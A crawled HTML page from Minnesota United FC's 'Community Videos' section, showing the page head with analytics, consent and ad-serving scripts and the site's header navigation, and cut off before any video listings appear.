

--- FILE ---
content_type: text/html
request_url: https://www.mnufc.com/video/topics/community/
body_size: 43530
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1678296884/assets/min/logos/mnufc_webclip_bw_o6ewai.png"
        asp-append-version="true" />
  <link rel="apple-touch-icon" href="https://images.mlssoccer.com/image/upload/v1678297597/assets/min/logos/mnufc_webclip_primary_rfzr4c.png" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Community Videos | Minnesota United</title>
<meta content="View MNUFC videos of your Loons in the community." name="description"></meta>
<meta content="MNUFC" name="author"></meta>
<link href="https://www.mnufc.com/video/topics/community/" rel="canonical"></link>
<meta content="noodp" name="robots"></meta>
<meta content="View MNUFC videos of your Loons in the community." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="844412126453460" property="fb:app_id"></meta><meta content="View MNUFC videos of your Loons in the community." property="twitter:description"></meta><meta content="https://www.mnufc.com" property="twitter:domain"></meta><meta content="Community Videos | Minnesota United" property="twitter:title"></meta><meta content="MNUFC" property="og:site_name"></meta><meta content="en-US" property="og:locale"></meta><meta content="Community Videos | Minnesota United" property="og:title"></meta><meta content="https://www.mnufc.com/video/topics/community/" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.mnufc.com/video/topics/community/" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #ffffff;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #000000;--theme-headerbackgroundcolor: #000000;--theme-backgroundhovercolor: #231f20;--theme-backgrounddropdownhovercolor: #231f20;--theme-accentcolor: #000000;--theme-promobackgroundcolor: #231F20;--theme-promotextcolor: #ffffff;--theme-footercolor: #231f20;--theme-footeraccentcolor: #231f20;--theme-subnavbackgroundcolor: #231f20;--theme-subnavaccentcolor: #9bcde4;--theme-subnavhovercolor: #231f20;--theme-subnavdropdownhovercolor: #9bcde4;--theme-buttonfilledbackgroundcolor: #000000;--theme-buttonfilledtextcolor: #9bcde4;--theme-subnavtextcolor: #ffffff;--theme-mastheadbackgroundcolor: #9bcde4;--theme-overlapcolor: #231f20;--theme-regstoryoverlapbackgroundcolor: #231f20;--theme-mastheadtextcolor: #000000;}</style>

  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights"
          },
          urlList: {
            baseUrl: "https://www.mnufc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.mnufc.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.mnufc.com/v2",
            d3SportsAPI: "https://sportapi.mnufc.com/api",
            forgeDAPIv1: "https://dapi.mnufc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00000L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001KA"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "mnufc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "video",
            channelName: "Minnesota United Football Club website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"Community Videos | Minnesota United","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"C3","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":null,"venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["video","topics","community"],"ItemPath":"video/topics/community/index","AdUnitName":"video/topics/community","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.mnufc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-C3">






<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.mnufc.com" title="Minnesota United Football Club"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota United Football Club&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="Minnesota United Football Club" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1648052084/assets/min/logos/MNUFC_PrimaryCrest_RGB.svg">
              </picture>
            </a>
<div class="mls-o-adv-container mls-nav-logo mls-nav-logo"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'nav-logo').defineSizeMapping(gptconfig.responsiveMappings['nav-logo']).setTargeting('position', 'nav-logo').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="nav-logo" id="nav-logo"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('nav-logo');});</script></div>
            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

      </li>
</ul>
</nav>

